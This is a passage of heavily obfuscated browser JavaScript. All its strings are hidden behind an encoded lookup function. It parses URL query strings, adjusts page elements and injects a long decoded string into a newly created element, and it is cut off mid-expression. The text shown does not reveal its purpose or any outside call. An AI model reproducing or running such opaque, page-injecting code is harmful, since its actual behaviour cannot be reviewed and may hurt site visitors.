I[a(6355,"WIAc")+"Of"]("?");continue;case "1":y=0;C="";v=["",b[a(2348,"v\x26PW")],"p",a(5311,"@Cez"),""];continue;case "2":H=y[a(7550,")%w9")]("#")[0];continue;case "3":if(D>0){e=R[a(5420,"@N\x26O")]("?")[1][a(3016,"88J)")]("\x26");for(w=0;b[a(1206,"(12p")](w,e[a(5574,"2arO")+"h"]);w++)h=e[w],l=h[a(1274,"3EM@")+"Of"]("\x3d"),l=b[a(3202,"rrmj")](l,0)?h[a(6597,"88J)")+a(457,"4[fh")](0,l):h,b[a(6345,"uuH%")](v[a(1541,"PFNm")+"Of"](l),0)&&(C+=b[a(8064,"lkKa")](y++?"\x26":"",h));e=V[a(4802,"99nJ")+a(5152,
"88J)")](0,D)+(C[a(7167,")%w9")+"h"]?"?"+C:"")}continue;case "4":return S}break}g&&d[a(4882,"rrmj")](Vb)}else ra=1}function Vb(){var a=c,b={EBNVU:function(g,e,h,l,m){return g(e,h,l,m)}};if(d[a(5423,"@Cez")](d[a(1784,"kF(9")],a(1484,"h!ai")))Vb.xa&&(d[a(6370,"4Cp%")](Qc,la.xa),Rc.xa=0),Ob=vc.i,d[a(8201,"r[h6")](Sc,5)?(J.W=0,K.l==2?(d[a(5308,"94g#")](Tc,ta),Tb[a(5480,"]c$%")](R)):Mb=1):qb>2&&!X.Da&&(Ma.Da=1,pc.Xa?d[a(3528,"v\x26PW")](rb,Wa,db):d[a(7922,"[GqN")](Gb,Hb,Sb),hb=O.i),ja=uc.l,d[a(8060,"2arO")](Za,
1)&&Kc.C&&(W++,hc(lc),Za.qa&&d[a(1895,"kF(9")](cb.qa[a(7152,"*E!O")][a(3916,"h!ai")+"ay"],a(1794,"mcAb"))&&(S(Aa,d[a(3589,"uEgh")]),ib.qa[a(3800,"a@Kg")][a(6603,"99nJ")+"ay"]=""),qc.W=0,d[a(8127,"kF(9")](ra,3)&&kc.Z&&Ya(Kb,Lb,rc,ia),sc.L&&ic.L[a(516,"YDCg")]&&!Fb.L[a(7956,"h!ai")][a(2891,"[GqN")+"h"]&&(Ua.L=0),mc.hb&&jc(da.j,Lc.bb+d[a(6734,"[GqN")]),Nb=0,H.la&&!Oc.K&&(Pc=d[a(3791,"J#U9")](Ib.g,a(4941,"[(*z")),Jb.G[a(8071,"a@Kg")+a(6566,"lkKa")]=nc(oc,tc.m,Nc.u,""),Fa(Mc,function(g,e){b[a(6482,"8GWz")](Eb,
b,g,e,0)}),tb=0,ha=1),Uc.L&&(Ya=1,d[a(3056,"PCX$")](ka,Jc)),Ic.L||(d[a(1906,"aVHr")](Vc,3)&&(ub=1,d[a(1886,"x@)u")](vb,$b,8,1)),d[a(8037,"uEgh")](ac,5)&&(Wc=1,d[a(5931,"2arO")](bc,$a),cc(wb)),d[a(1284,"(12p")](xb,4)&&(dc=1,yb(ec),d[a(968,"94g#")](eb,L)),zb==2&&(Ab=1,d[a(1516,"v\x26PW")](Bb,Ec),Fc.ta||Gc[a(1728,"PCX$")](fc))),Cb||(Db(fb,d[a(3315,"\x268FP")](d[a(4592,"TrVq")],gb)+(a(967,"94g#")+a(2468,"PCX$")+"lt")),d[a(2334,"8GWz")](Hc,Ma,17,1)));else{for(var f=0;d[a(1774,"pNJs")](f,da[a(5749,"WIAc")+
"h"]);f++)fa(da[f],1,0);d[a(7270,"pNJs")](sb)}}function Qc(){var a=c,b={FHLad:d[a(8244,"L9$h")],nuBSQ:function(n,q){return d[a(580,"4[fh")](n,q)},WtpFG:d[a(6285,"3EM@")],RhdzG:d[a(6274,"(h89")],RXBiH:a(6278,"[GqN")+a(6545,"20C$")+"d",yHEIn:function(n,q,r,u){return n(q,r,u)},PiOYz:a(1094,"2arO")+a(3174,"94g#")+a(6363,"yo16"),FTzoh:function(n,q,r,u){return n(q,r,u)},WwwQm:a(7519,"Uguv")+a(7570,"*E!O")+a(1753,"3EM@"),XpPQL:function(n,q){return d[a(6049,"ud)Y")](n,q)},iMnON:function(n,q){return n==q},
hLcmC:a(6324,"h!ai")+a(578,"4[fh")+a(2356,"[GqN")+a(6900,"J#U9")+a(727,"p[yv"),zELYC:function(n,q){return n&&q},XExzx:function(n,q){return n(q)},Xfzoq:function(n,q,r,u){return n(q,r,u)}};if(a(1157,"a@Kg")!==d[a(7191,"20C$")])W=1;else{m=N[Z[a(7097,"99nJ")+"ge"]?b[a(5142,"(12p")]:a(7869,"h!ai")];var f=na.n,g=b[a(1052,"r[h6")](f,b[a(7698,"1cg6")]),e=f==a(6466,"TrVq")+a(2799,"p[yv")+a(4584,"rrmj")+a(3002,"kF(9")+a(4686,"99nJ")+"e",h=b[a(7704,"rrmj")](f,b[a(6111,"jhFu")]),l=Ra(p,b[a(2333,"94g#")],1),m=
b[a(2243,"Uguv")](nb,g,b[a(570,"[(*z")],1),k=b[a(1705,"[(*z")](fa,ba,a(4800,"Uguv")+a(5240,"v\x26PW")+"r",1),p=ha(G,b[a(410,"0F2y")],1);if(P.h==b[a(2253,"h!ai")]("",ca.v)){if(b[a(7417,"Uguv")](f,a(2559,"p[yv")+a(7358,"*E!O")+a(3695,")%w9")+a(1324,"2arO")+a(715,"94g#"))||b[a(5724,"PCX$")](f,b[a(6727,"a@Kg")]))J.oa=1;(b[a(2762,"99nJ")](e,m)||b[a(1586,"PFNm")](h,l)||g&&k)&&Q(W);e&&(Ub.oa=0,b[a(686,"1cg6")](Ha,Va));b[a(3995,"[GqN")](!p,g)&&b[a(4797,"Uguv")](ka,K,10,0)}}}function la(){var a=c,b={pMKuT:function(t,
v){return t<v},UHNnt:function(t,v){return t==v},MseZv:function(t,v){return d[a0N(539,"r[h6")](t,v)},ktkTl:function(t,v){return d[a0N(6673,"p[yv")](t,v)},uJSsx:function(t,v){return t>=v},pSBeE:function(t,v){return d[a0N(2223,"WIAc")](t,v)},mKcBJ:d[a(5978,"[GqN")],AVyWc:function(t,v){return d[a(3931,"0F2y")](t,v)},GSgyo:function(t,v,x,B,D,y,w,C){return d[a(3153,"(12p")](t,v,x,B,D,y,w,C)},jaRnP:function(t,v){return d[a(5731,"aVHr")](t,v)},yMQRm:function(t,v){return d[a(1026,"3EM@")](t,v)},vFmvz:function(t,
v,x,B,D,y,w,C,F,M){return d[a(4338,"^y)N")](t,v,x,B,D,y,w,C,F,M)},VBVoV:function(t,v){return d[a(3194,"kF(9")](t,v)},nFoPl:function(t,v){return d[a(7645,"zRv]")](t,v)},FjeJa:d[a(2073,"8GWz")],ksDPU:function(t,v){return d[a(4740,"0F2y")](t,v)},DHhxX:function(t,v,x,B,D,y,w,C){return d[a(4607,"(h89")](t,v,x,B,D,y,w,C)},hNTVC:function(t,v,x,B,D,y,w,C){return t(v,x,B,D,y,w,C)}};Aa=new Date;if(W&&!X[a(1654,"(h89")+"le"]&&J[a(7984,"v\x26PW")])try{if(W=0,Fa||d[a(2719,"ud)Y")](Rc),Fa&&(ja||(cb=window[a(5916,
"uEgh")+a(7321,"mcAb")]||document[a(6446,"PCX$")][a(7939,"YDCg")+a(6092,"a@Kg")+"h"],S=window[a(4943,"PCX$")+a(948,"YDCg")+"t"]||document[a(1997,"99nJ")][a(4512,"PCX$")+a(1932,"J#U9")+"ht"],Ib=H?.78:.9,Jb=S*Ib,d[a(4983,"4[fh")]((a(1117,"@N\x26O")+a(5637,"pNJs")+a(5595,"a@Kg")+a(1770,"\x268FP"))[a(1176,"zRv]")+"Of"](J[a(7491,"20C$")+a(1371,"lkKa")]),-1)&&(ja=1,wc(),Aa=J[a(7735,"4Cp%")+a(7849,"PFNm")+a(7833,"mcAb")](d[a(1977,"PCX$")]),Aa[a(5232,"uuH%")]=d[a(7779,"YDCg")],Aa[a(6389,"pNJs")+a(2673,"#JI1")+
"d"](J[a(2760,"0F2y")+a(5072,"Uguv")+a(3681,"(12p")](a(5459,"PCX$")+a(1899,"J#U9")+a(2833,"4Cp%")+a(3604,"4[fh")+a(4782,"^y)N")+a(3828,"v\x26PW")+a(4415,"a@Kg")+a(3692,"mcAb")+a(4684,"(h89")+a(2135,"lkKa")+a(7179,"jhFu")+a(1627,"Uguv")+a(4613,"aVHr")+a(6791,"3EM@")+a(3479,"[GqN")+a(4353,"20C$")+a(5542,"v\x26PW")+a(5252,"4Cp%")+a(8204,"WIAc")+a(4622,"zRv]")+a(799,"\x268FP")+a(6040,"uEgh")+a(1224,"TrVq")+a(1476,"PFNm")+a(8019,"rrmj")+a(4926,"v\x26PW")+a(4781,"L9$h")+a(2459,"kF(9")+a(4102,"*E!O")+a(6410,
"@Cez")+a(3036,"uEgh")+a(6158,"yo16")+a(7065,"[GqN")+a(2140,"ud)Y")+a(4015,"uEgh")+a(3996,"a@Kg")+a(2277,"YDCg")+a(5653,"pNJs")+a(3818,"\x268FP")+a(2185,"4[fh")+a(2336,"yo16")+a(3824,"cynu")+a(8080,"pNJs")+a(3406,"kF(9")+a(5585,"88J)")+a(5597,"uuH%")+a(6480,"h!ai")+a(8154,"pNJs")+a(7929,"PFNm")+a(822,"ud)Y")+a(6208,"8GWz")+a(6441,"4Cp%")+a(7079,"cynu")+a(7466,"88J)")+a(1045,"WIAc")+a(6091,"20C$")+a(7744,"1cg6")+a(6686,"h!ai")+a(4860,"Uguv")+a(4798,"\x268FP")+a(7607,"L9$h")+a(1710,"zRv]")+a(7459,"J#U9")+
a(6925,"\x268FP")+a(1526,"^y)N")+a(3870,"uEgh")+a(2927,"a@Kg")+a(8153,"uuH%")+a(2365,"88J)")+a(7473,"a@Kg")+a(3131,"p[yv")+a(4468,"lkKa")+a(2444,"pNJs")+a(789,"@Cez")+a(6214,"[GqN")+a(3420,"J#U9")+a(3522,"(12p")+a(658,"(12p")+a(2525,"J#U9")+a(3240,"v\x26PW")+a(1047,"94g#")+a(5783,"YDCg")+a(5028,"88J)")+a(6076,"mcAb")+a(6373,"TrVq")+a(640,"3EM@")+a(1032,"L9$h")+a(4491,"uEgh")+a(1180,"4[fh")+a(2236,"*E!O")+a(7030,"Uguv")+a(3013,"uEgh")+a(7542,"kF(9")+a(2212,"rrmj")+a(842,"J#U9")+a(947,"94g#")+a(7011,
"[(*z")+a(6845,"@Cez")+a(7250,"kF(9")+a(6571,"0F2y")+a(6202,"r[h6")+a(3750,"zRv]")+a(4109,"r[h6")+a(3457,"h!ai")+a(6935,"pNJs")+a(8010,"aVHr")+a(7164,"YDCg")+a(2342,"kF(9")+a(3944,"aVHr")+a(1818,")%w9")+a(5034,"yo16")+a(1582,"2arO")+a(1783,"2arO")+a(5344,"WIAc")+a(5814,"J#U9")+a(3108,"[(*z")+a(3263,"r[h6")+a(6612,"a@Kg")+a(6019,"PFNm")+a(8165,"^y)N")+a(4691,"20C$")+a(7588,"jhFu")+a(7662,"cynu")+a(3669,"v\x26PW")+a(6990,"uuH%")+a(4228,"[GqN")+a(2669,"[GqN")+a(5684,"YDCg")+a(6343,"]c$%")+a(1570,"L9$h")+
a(1540,"TrVq")+a(7736,")%w9")+a(4971,"3EM@")+a(6678,"[GqN")+a(7403,"3EM@")+a(6036,"uEgh")+a(4351,"20C$")+a(2571,"\x268FP")+a(5290,"4[fh")+a(3123,"]c$%")+a(2219,"WIAc")+a(6671,"zRv]")+a(696,"4[fh")+a(5350,"#JI1")+a(1147,"cynu")+a(8181,"0F2y")+a(4652,"20C$")+a(2653,"3EM@")+a(1087,"uuH%")+a(2343,"WIAc")+a(6662,"r[h6")+a(3309,"4[fh")+a(7870,"PCX$")+a(2739,"jhFu")+a(5014,"p[yv")+a(7339,"TrVq")+a(5678,"@N\x26O")+a(4624,"uEgh")+a(3626,"p[yv")+a(1078,"2arO")+a(563,"3EM@")+a(6045,"[GqN")+a(3948,"h!ai")+a(1441,
"r[h6")+a(5550,"(12p")+a(4387,"jhFu")+a(986,"ud)Y")+a(3012,"uuH%")+a(4250,"[(*z")+a(911,"uuH%")+a(7209,"PFNm")+a(5558,"zRv]")+a(3389,"lkKa")+a(5888,"[GqN")+a(4966,"8GWz")+a(7598,"uEgh")+a(5525,"zRv]")+a(2107,"3EM@")+a(3515,"(h89")+a(4044,"x@)u")+a(3658,"2arO")+a(1902,"TrVq")+a(1985,"4[fh")+a(5221,"uuH%")+a(5294,"Uguv")+a(2664,"20C$")+a(1394,"a@Kg")+a(5335,"x@)u")+a(7860,")%w9")+a(7450,"x@)u")+a(7619,"lkKa")+a(467,"r[h6")+a(7319,"99nJ")+a(1348,"[GqN")+a(8159,"20C$")+a(8092,"]c$%")+a(7145,"0F2y")+a(4853,
"uuH%")+a(6499,"lkKa")+a(1424,"x@)u")+(a(5530,"20C$")+a(1238,"jhFu")+a(921,"r[h6")+a(1868,"x@)u")+a(7647,"p[yv")+a(1898,"3EM@")+a(2794,"4[fh")+a(6181,"3EM@")+a(3239,"99nJ")+a(5381,"jhFu")+a(6629,"zRv]")+a(7452,"99nJ")+a(4152,"4[fh")+a(6354,"PFNm")+a(4424,"8GWz")+a(7948,"0F2y")+a(7425,"p[yv")+a(5822,"94g#")+a(3012,"uuH%")+a(8248,"@Cez")+a(2143,"x@)u")+a(1068,"94g#")+a(1660,"cynu")+a(4571,"lkKa")+a(798,"a@Kg")+a(1244,"h!ai")+a(6139,"x@)u")+a(2018,"r[h6")+a(2227,"TrVq")+a(2017,")%w9")+a(3571,"rrmj")+
a(7439,"4[fh")+a(877,"2arO")+a(1337,"p[yv")+a(6396,"[GqN")+a(7599,"99nJ")+a(5331,"0F2y")+a(880,"pNJs")+a(3633,"4Cp%")+a(7125,"v\x26PW")+a(5302,"v\x26PW")+a(5161,"(h89")+a(6414,"[GqN")+a(7630,"WIAc")+a(399,"0F2y")+a(5116,"^y)N")+a(6329,"L9$h")+a(834,"J#U9")+a(7693,"jhFu")+a(7436,"94g#")+a(7116,"^y)N")+a(2672,"uEgh")+a(933,"^y)N")+a(6396,"[GqN")+a(4472,"8GWz")+a(2433,"88J)")+a(7439,"4[fh")+a(7101,"@N\x26O")+a(1953,"cynu")+a(3873,"kF(9")+a(8130,"cynu")+a(8129,"PCX$")+a(8188,"PFNm")+a(7511,"aVHr")+a(1974,
"cynu")+a(3652,"@Cez")+a(5007,"J#U9")+a(1649,"Uguv")+a(5655,"v\x26PW")+a(7793,"r[h6")+a(855,"J#U9")+a(5718,"PCX$")+a(2840,"r[h6")+a(2438,"]c$%")+a(5559,"8GWz")+a(1194,"^y)N")+a(7331,"kF(9")+a(6509,"lkKa")+a(3745,"YDCg")+a(4189,"r[h6")+a(1465,"zRv]")+a(2595,"]c$%")+a(2779,"aVHr")+a(2920,"WIAc")+a(3822,"1cg6")+a(3895,"L9$h")+a(7070,"uuH%")+a(6375,"99nJ")+a(7774,"aVHr")+a(6045,"[GqN")+a(609,"zRv]")+a(7476,"PFNm")+a(4400,"uEgh")+a(1210,"r[h6")+a(2501,"(h89")+a(2543,"r[h6")+a(794,"20C$")+a(6339,"8GWz")+
a(4226,"cynu")+a(7546,"^y)N")+a(2526,"zRv]")+a(5377,"*E!O")+a(1163,"uuH%")+a(6533,"YDCg")+a(8178,"kF(9")+a(1069,"PCX$")+a(1745,"2arO")+a(2761,")%w9")+a(1267,"zRv]")+a(6180,"J#U9")+a(2293,"2arO")+a(7793,"r[h6")+a(3171,"88J)")+a(809,"kF(9")+a(1225,"TrVq")+a(4979,"lkKa")+a(1847,"r[h6")+a(7494,"[(*z")+a(7624,")%w9")+a(6426,"4Cp%")+a(4703,"p[yv")+a(5468,"mcAb")+a(8265,"PFNm")+a(5703,"^y)N")+a(7228,"v\x26PW")+a(6591,"1cg6")+a(2656,"x@)u")+a(1511,"TrVq")+a(5440,"p[yv")+a(2117,"20C$")+a(5815,"94g#")+a(8261,
"^y)N")+a(3613,"]c$%")+a(6995,"1cg6")+a(6552,"h!ai")+a(1084,"@N\x26O")+a(6403,"(h89")+a(1361,"3EM@")+a(3657,"3EM@")+a(3195,"1cg6")+a(1821,"@N\x26O")+a(2684,"2arO")+a(4075,"(12p")+a(7791,"pNJs")+a(5200,"3EM@")+a(4596,"uuH%")+a(4420,"\x268FP")+a(870,"20C$")+a(6468,"1cg6")+a(1560,"uuH%")+a(3753,"h!ai")+a(7182,"99nJ")+a(8246,"YDCg")+a(6180,"J#U9")+a(7068,"*E!O")+a(1828,"cynu")+a(1737,")%w9")+a(3575,"zRv]")+a(1239,"#JI1")+a(3407,"L9$h")+a(556,"uEgh")+a(8197,"p[yv")+a(6572,"mcAb")+a(3124,"h!ai")+a(2527,
")%w9")+a(5830,"aVHr")+a(6338,"r[h6")+a(6665,"PCX$")+a(6225,"20C$")+a(5399,"]c$%")+a(3645,"WIAc")+a(6384,"PCX$")+a(7434,"3EM@")+a(5408,"(12p")+a(1508,"aVHr")+a(6228,"yo16")+a(3259,"p[yv")+a(3335,"^y)N")+a(5727,"TrVq")+a(5442,"3EM@")+a(1174,"^y)N")+a(1971,"[(*z")+a(535,"aVHr")+a(2323,"PFNm")+a(4204,"pNJs")+a(1415,"*E!O")+a(2084,"99nJ")+a(3031,"]c$%")+a(6488,"uEgh")+a(3829,"cynu")+a(2409,"rrmj")+a(7841,"[(*z")+a(3105,"]c$%")+a(4627,"lkKa")+a(6640,"h!ai")+a(2665,"2arO")+a(3128,")%w9")+a(6890,"\x268FP")+
a(7189,"pNJs")+a(3264,"jhFu"))+(a(6569,"J#U9")+a(7783,"rrmj")+a(7074,"8GWz")+a(7129,"a@Kg")+a(3515,"(h89")+a(3922,"cynu")+a(4606,"kF(9")+a(2961,"J#U9")+a(1431,"J#U9")+a(4354,"p[yv")+a(1650,"^y)N")+a(3438,"rrmj")+a(1819,"PFNm")+a(3484,"94g#")+a(825,"#JI1")+a(4795,"*E!O")+a(4379,"2arO")+a(2817,"99nJ")+a(7169,"20C$")+a(3464,"PFNm")+a(3179,"x@)u")+a(3796,"WIAc")+a(8162,"a@Kg")+a(1152,"v\x26PW")+a(6798,"3EM@")+a(2122,"YDCg")+a(3776,"cynu")+a(666,"yo16")+a(5075,"pNJs")+a(6736,"pNJs")+a(1012,"88J)")+a(2783,
"8GWz")+a(6991,"uEgh")+a(2106,"v\x26PW")+a(829,"Uguv")+a(6075,"Uguv")+a(1165,"*E!O")+a(4162,"[GqN")+a(6432,"2arO")+a(2707,"jhFu")+a(8164,"ud)Y")+a(7449,"pNJs")+a(2182,"8GWz")+a(3585,"3EM@")+a(6648,"[(*z")+a(1632,"uuH%")+a(7751,"ud)Y")+a(3204,"Uguv")+a(687,"94g#")+a(8041,"2arO")+a(3066,"4Cp%")+a(5604,"]c$%")+a(4277,"ud)Y")+a(1503,"20C$")+a(5633,"jhFu")+a(2504,"WIAc")+a(3448,"uEgh")+a(6667,"aVHr")+a(6422,"]c$%")+a(7615,"WIAc")+a(4920,"pNJs")+a(3383,"kF(9")+a(4255,"PFNm")+a(7201,"x@)u")+a(586,"ud)Y")+
a(1655,"p[yv")+a(4174,"cynu")+a(2434,"20C$")+a(2679,"99nJ")+a(6804,"jhFu")+a(1986,"uEgh")+a(2205,"\x268FP")+a(3917,"(12p")+a(703,"99nJ")+a(1830,"kF(9")+a(6474,"4[fh")+a(2175,"zRv]")+a(7301,"#JI1")+a(6E3,"0F2y")+a(3028,"[GqN")+a(2148,"[GqN")+a(6380,"#JI1")+a(1799,"cynu")+a(8235,"h!ai")+a(8134,"[(*z")+a(776,"(12p")+a(2705,"YDCg")+a(3236,"pNJs")+a(593,"[(*z")+a(5056,"(12p")+a(5647,"\x268FP")+a(7624,")%w9")+a(6672,"h!ai")+a(3106,"r[h6")+a(5981,"mcAb")+a(3352,"*E!O")+a(7422,"ud)Y")+a(5351,"aVHr")+a(2824,
"WIAc")+a(7501,"[(*z")+a(5049,"4Cp%")+a(1413,"(h89")+a(4565,"x@)u")+a(980,"4[fh")+a(1323,"#JI1")+a(3627,"[(*z")+a(7042,"v\x26PW")+a(3274,"99nJ")+a(533,"h!ai")+a(3007,"x@)u")+a(7631,"pNJs")+a(5938,"(h89")+a(7007,"r[h6")+a(4474,"[(*z")+a(5651,"@N\x26O")+a(2608,"[(*z")+a(3890,"[(*z")+a(6324,"h!ai")+a(6889,"99nJ")+a(4448,")%w9")+a(6304,"(h89")+a(3475,"3EM@")+a(5648,"yo16")+a(840,"TrVq")+a(6084,"YDCg")+a(7642,"kF(9")+a(5434,"*E!O")+a(1450,"4[fh")+a(5549,"WIAc")+a(4227,"PCX$")+a(1280,"PFNm")+a(5565,"uEgh")+
a(3826,"(12p")+a(7912,"^y)N")+a(1729,"88J)")+a(6814,"aVHr")+a(3090,"jhFu")+a(4122,"0F2y")+a(3735,"0F2y")+a(3097,"uEgh")+a(6654,"20C$")+a(4679,"#JI1")+a(4824,"*E!O")+a(5212,"88J)")+a(3965,"Uguv")+a(6495,"r[h6")+a(4099,"pNJs")+a(5121,"88J)")+a(4219,"uuH%")+a(7256,"3EM@")+a(5435,"zRv]")+a(6680,"Uguv")+a(7061,"[GqN")+a(1709,"^y)N")+a(6844,"@N\x26O")+a(4842,"J#U9")+a(4944,"uEgh")+a(7711,"J#U9")+a(900,"(12p")+a(6656,"J#U9")+a(3972,"2arO")+a(4479,"kF(9")+a(2131,"\x268FP")+a(3863,"h!ai")+a(7034,"v\x26PW")+
a(3178,"1cg6")+a(7933,"2arO")+a(7899,"PCX$")+a(2883,"PCX$")+a(4146,"pNJs")+a(2992,"0F2y")+a(560,"pNJs")+a(6977,"r[h6")+a(7049,"[GqN")+a(5527,"h!ai")+a(3197,"]c$%")+a(3238,")%w9")+a(2712,"99nJ")+a(1257,")%w9")+a(6025,"h!ai")+a(5256,"rrmj")+a(2531,"mcAb")+a(5745,"20C$")+a(5168,"[(*z")+a(1257,")%w9")+a(887,"Uguv")+a(1428,"WIAc")+a(6869,"kF(9")+a(6447,"p[yv")+a(1305,"ud)Y")+a(7812,"94g#")+a(2008,"*E!O")+a(6529,"yo16")+a(5791,"cynu")+a(6531,"zRv]")+a(4822,"94g#")+a(2647,"ud)Y")+a(8131,"@Cez")+a(2264,"(12p")+
a(6571,"0F2y"))+(a(2897,"(12p")+a(4049,"PFNm")+a(4080,"]c$%")+a(8157,"Uguv")+a(4678,"]c$%")+a(4306,"2arO")+a(4006,"4[fh")+a(3973,"2arO")+a(5828,"cynu")+a(7261,"2arO")+a(5358,"jhFu")+a(3905,"PFNm")+a(935,"uuH%")+a(3076,"v\x26PW")+a(8243,"x@)u")+a(8017,"pNJs")+a(1809,"[GqN")+a(3653,"uuH%")+a(7837,"#JI1")+a(6904,"@Cez")+a(5052,"rrmj")+a(8151,"99nJ")+a(7130,"1cg6")+a(2552,"(h89")+a(3672,"4[fh")+a(6090,"pNJs")+a(6420,"mcAb")+a(4717,"(h89")+a(1118,"v\x26PW")+a(6512,"x@)u")+a(7375,"J#U9")+a(5318,"[GqN")+
a(7172,"*E!O")+a(3516,"jhFu")+a(730,"[GqN")+a(2225,"[GqN")+a(4213,"PCX$")+a(993,"PCX$")+a(7278,"uEgh")+a(2557,"88J)")+a(5784,"8GWz")+a(3662,"3EM@")+a(5900,"@Cez")+a(3218,"x@)u")+a(1354,"YDCg")+a(2308,"YDCg")+a(6052,"Uguv")+a(5672,"h!ai")+a(6599,"1cg6")+a(1872,"3EM@")+a(3778,"4[fh")+a(3630,"\x268FP")+a(2480,"^y)N")+a(705,"PFNm")+a(8184,"p[yv")+a(2509,"PCX$")+a(6857,"0F2y")+a(974,"jhFu")+a(8133,"(12p")+a(2016,"uEgh")+a(1395,"pNJs")+a(2419,"PFNm")+a(5010,"jhFu")+a(6283,"WIAc")+a(6994,"zRv]")+a(5483,
"[GqN")+a(3294,"99nJ")+a(1648,"YDCg")+a(4660,"x@)u")+a(5205,"2arO")+a(2934,"99nJ")+a(2858,"yo16")+a(2452,"rrmj")+a(1327,"TrVq")+a(6453,"r[h6")+a(7965,"2arO")+a(1880,"WIAc")+a(3329,"yo16")+a(2061,"*E!O")+a(7043,"@N\x26O")+a(4687,"yo16")+a(1462,"]c$%")+a(4904,"3EM@")+a(2932,"TrVq")+a(6592,"Uguv")+a(2906,"mcAb")+a(6909,"x@)u")+a(5444,"J#U9")+a(4394,"1cg6")+a(548,"uuH%")+a(2984,"uuH%")+a(6035,"kF(9")+a(7871,"p[yv")+a(5327,"(12p")+a(1122,"v\x26PW")+a(2845,"rrmj")+a(2841,"lkKa")+a(6378,"4[fh")+a(5096,"pNJs")+
a(3605,"zRv]")+a(815,"rrmj")+a(3762,"0F2y")+a(5884,"aVHr")+a(1912,"*E!O")+a(5053,"YDCg")+a(7433,"cynu")+a(3152,"ud)Y")+a(1235,"3EM@")+a(4841,"a@Kg")+a(5117,"uEgh")+a(3046,"20C$")+a(6230,"\x268FP")+a(1792,"x@)u")+a(6765,"J#U9")+a(1004,"yo16")+a(879,"a@Kg")+a(8029,"88J)")+a(7435,"0F2y")+a(3939,"0F2y")+a(7854,"WIAc")+a(7453,"#JI1")+a(1939,"]c$%")+a(5114,"#JI1")+a(5944,"PCX$")+a(2130,"99nJ")+a(6837,"jhFu")+a(1253,"]c$%")+a(955,"@N\x26O")+a(2875,"zRv]")+a(5723,"0F2y")+a(1262,"4[fh")+a(3109,"J#U9")+a(1863,
"2arO")+a(3125,"pNJs")+a(943,"WIAc")+a(7672,"zRv]")+a(6636,"[GqN")+a(1222,"4Cp%")+a(6652,"4[fh")+a(7862,"p[yv")+a(1485,"Uguv")+a(6404,"(h89")+a(5970,"#JI1")+a(1613,"20C$")+a(832,"x@)u")+a(3997,"h!ai")+a(6458,"88J)")+a(2951,"1cg6")+a(924,"zRv]")+a(1056,"L9$h")+a(3477,"4[fh")+a(7424,"@Cez")+a(3653,"uuH%")+a(7193,"[(*z")+a(2464,"WIAc")+a(6618,"1cg6")+a(8138,"20C$")+a(5797,"#JI1")+a(2552,"(h89")+a(652,"r[h6")+a(7113,")%w9")+a(4274,"99nJ")+a(3017,"@N\x26O")+a(5504,"yo16")+a(7024,"2arO")+a(3069,"L9$h")+
a(1708,"ud)Y")+a(2224,"[(*z")+a(6127,"lkKa")+a(5927,"PFNm")+a(7586,"1cg6")+a(1358,"Uguv")+a(5389,"@Cez")+a(4573,"0F2y")+a(5687,"WIAc")+a(6970,"YDCg")+a(4530,"cynu")+a(1444,"kF(9")+a(5170,"\x268FP")+a(2220,"4[fh")+a(3370,"2arO")+a(1212,"4[fh")+a(3737,"lkKa")+a(6599,"1cg6")+a(1217,"20C$")+a(510,"x@)u")+a(6121,"J#U9")+a(3788,"4Cp%")+a(7239,"yo16")+a(7418,"uEgh")+a(4519,"8GWz")+a(3795,"pNJs")+a(6902,"lkKa")+a(7839,"x@)u")+a(5911,"88J)")+a(4643,"99nJ")+a(2088,"aVHr")+a(1245,"pNJs")+a(2055,"kF(9")+a(8217,
"WIAc"))+(a(905,"3EM@")+a(4702,"jhFu")+a(3899,"4[fh")+a(3196,"94g#")+a(4499,"1cg6")+a(6275,"kF(9")+a(7951,"YDCg")+a(1610,"@Cez")+a(1456,"0F2y")+a(3986,"p[yv")+a(1046,"[(*z")+a(723,"1cg6")+a(7411,"pNJs")+a(995,"88J)")+a(485,"4Cp%")+a(7935,"x@)u")+a(5836,"lkKa")+a(5076,"jhFu")+a(2925,"yo16")+a(1532,"x@)u")+a(3749,"94g#")+a(1247,"J#U9")+a(2923,"PCX$")+a(5681,"jhFu")+a(7240,"v\x26PW")+a(3548,"mcAb")+a(891,"#JI1")+a(4086,"uEgh")+a(1969,"WIAc")+a(7429,"99nJ")+a(5099,"3EM@")+a(3233,"PCX$")+a(877,"2arO")+
a(3564,"v\x26PW")+a(4298,"[(*z")+a(2057,"lkKa")+a(1637,"YDCg")+a(5195,"[(*z")+a(6873,"Uguv")+a(2486,"2arO")+a(2836,"88J)")+a(4668,"@Cez")+a(5621,"Uguv")+a(3956,"@Cez")+a(4478,"94g#")+a(6609,"r[h6")+a(2169,"^y)N")+a(2599,"jhFu")+a(2002,"[(*z")+a(7911,"4Cp%")+a(1057,"aVHr")+a(5863,"lkKa")+a(1693,"a@Kg")+a(8116,"YDCg")+a(4585,"3EM@")+a(5700,"jhFu")+a(7367,"cynu")+a(1904,")%w9")+a(4215,"uuH%")+a(7892,"4[fh")+a(3154,"L9$h")+a(3466,"(12p")+a(1187,"4[fh")+a(2538,"a@Kg")+a(4325,"p[yv")+a(4631,"4Cp%")+a(1571,
"aVHr")+a(7037,"1cg6")+a(5876,"20C$")+a(2668,"[GqN")+a(4514,"]c$%")+a(4341,"YDCg")+a(3318,"8GWz")+a(3588,"88J)")+a(6760,"8GWz")+a(7210,"20C$")+a(7665,"YDCg")+a(1551,"x@)u")+a(4647,"p[yv")+a(6852,")%w9")+a(6865,"mcAb")+a(5782,"uuH%")+a(1411,"pNJs")+a(5325,"zRv]")+a(893,"rrmj")+a(7620,"WIAc")+a(8156,"\x268FP")+a(6022,"WIAc")+a(6836,"(12p")+a(6706,"1cg6")+a(3057,"[GqN")+a(8254,"94g#")+a(5458,"mcAb")+a(928,"@N\x26O")+a(5415,"x@)u")+a(1472,"kF(9")+a(615,"cynu")+a(711,"@Cez")+a(3282,"1cg6")+a(4869,"jhFu")+
